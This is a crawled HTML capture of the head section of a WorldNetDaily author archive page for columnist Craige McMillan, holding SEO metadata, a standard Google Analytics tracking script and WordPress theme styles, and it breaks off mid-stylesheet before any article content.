

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wnd.com/author/cmcmillan/
body_size: 81370
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Craige McMillan, Author at WorldNetDaily</title>
	<link rel="canonical" href="https://www.wnd.com/author/cmcmillan/" />
	<link rel="next" href="https://www.wnd.com/author/cmcmillan/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Craige McMillan" />
	<meta property="og:url" content="https://www.wnd.com/author/cmcmillan/" />
	<meta property="og:site_name" content="WorldNetDaily" />
	<meta property="og:image" content="https://www.wnd.com/wp-content/uploads/2024/07/logo-facebook.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@worldnetdaily" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.wnd.com/author/cmcmillan/","url":"https://www.wnd.com/author/cmcmillan/","name":"Craige McMillan, Author at WorldNetDaily","isPartOf":{"@id":"https://www.wnd.com/#website"},"breadcrumb":{"@id":"https://www.wnd.com/author/cmcmillan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wnd.com/author/cmcmillan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.wnd.com/author/cmcmillan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wnd.com/"},{"@type":"ListItem","position":2,"name":"Archives for Craige McMillan"}]},{"@type":"WebSite","@id":"https://www.wnd.com/#website","url":"https://www.wnd.com/","name":"WorldNetDaily","description":"A Free Press For A Free People Since 1997","publisher":{"@id":"https://www.wnd.com/#organization"},"alternateName":"WND","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wnd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wnd.com/#organization","name":"WorldNetDaily","alternateName":"WND","url":"https://www.wnd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wnd.com/#/schema/logo/image/","url":"https://www.wnd.com/wp-content/uploads/2024/07/wnd-logo-new.png","contentUrl":"https://www.wnd.com/wp-content/uploads/2024/07/wnd-logo-new.png","width":848,"height":137,"caption":"WorldNetDaily"},"image":{"@id":"https://www.wnd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WNDNews","https://x.com/worldnetdaily"]},{"@type":"Person","@id":"https://www.wnd.com/#/schema/person/0b7672d331105710a608da6aa719cd69","name":"Craige McMillan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wnd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/352d1ed007777564ede84aa0136cdb0db32e57c416e05a3bad12bba1e8720187?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/352d1ed007777564ede84aa0136cdb0db32e57c416e05a3bad12bba1e8720187?s=96&d=mm&r=g","caption":"Craige McMillan"},"description":"Craige McMillan is a longtime commentator for WND.","mainEntityOfPage":{"@id":"https://www.wnd.com/author/cmcmillan/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.wnd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WorldNetDaily &raquo; Feed" href="https://www.wnd.com/feed/" />
<script id="wpp-js" src="https://www.wnd.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="27" data-api-url="https://www.wnd.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="9d6b076cb3" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W2JD0J5TVM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.wnd.com\/author\/cmcmillan\/","page_referrer":"https:\/\/www.wnd.com\/author\/cmcmillan\/feed\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W2JD0J5TVM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-W2JD0J5TVM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.wnd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='dailyverses-bible-verse-of-the-day-style-inline-css'>
.dailyVerses.bibleVerse a{font-weight:700}.dailyVerses.linkToWebsite a{font-size:12px;opacity:.6;text-decoration:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='media_boxes-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/css/mediaBoxes.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Font%20Awesome/css/font-awesome.min.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/magnific-popup.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin_extra/extra_style.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.wnd.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' media='all' />
<style id='easy-social-share-buttons-inline-css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name, .essb_item.essb_link_sms .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb-s-bg-network, .essb_links .essb-s-bgh-network:hover { background-color: #212121 !important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb-social-followers-variables { --essb-sf-color-gettr:#f93944;--essb-sf-color-rumble:#86c742;--essb-sf-color-gab:#21cf7a;--essb-sf-color-truth:#5448ee;}.essb-fc-bg-gettr, .essb-fc-hbg-gettr:hover{ background-color: var( --essb-sf-color-gettr ); } .essb-fc-c-gettr, .essb-fc-hc-gettr:hover { color: var( --essb-sf-color-gettr ); fill: var( --essb-sf-color-gettr ); } .essb-fc-border-gettr, .essb-fc-hborder-gettr:hover{ border-color: var( --essb-sf-color-gettr ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb-fc-bg-rumble, .essb-fc-hbg-rumble:hover{ background-color: var( --essb-sf-color-rumble ); } .essb-fc-c-rumble, .essb-fc-hc-rumble:hover { color: var( --essb-sf-color-rumble ); fill: var( --essb-sf-color-rumble ); } .essb-fc-border-rumble, .essb-fc-hborder-rumble:hover{ border-color: var( --essb-sf-color-rumble ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb-fc-bg-gab, .essb-fc-hbg-gab:hover{ background-color: var( --essb-sf-color-gab ); } .essb-fc-c-gab, .essb-fc-hc-gab:hover { color: var( --essb-sf-color-gab ); fill: var( --essb-sf-color-gab ); } .essb-fc-border-gab, .essb-fc-hborder-gab:hover{ border-color: var( --essb-sf-color-gab ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb-fc-bg-truth, .essb-fc-hbg-truth:hover{ background-color: var( --essb-sf-color-truth ); } .essb-fc-c-truth, .essb-fc-hc-truth:hover { color: var( --essb-sf-color-truth ); fill: var( --essb-sf-color-truth ); } .essb-fc-border-truth, .essb-fc-hborder-truth:hover{ border-color: var( --essb-sf-color-truth ); }.essb-fc-network-airbnb svg { max-width: 32px; }.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a { background-color:#000000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#000000!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab a { background-color:#000000!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 1px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_telegram2 a { background-color:#000000!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.wnd.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.wnd.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.wnd.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:rgba(255,255,255,0);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#F3F2EE;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root 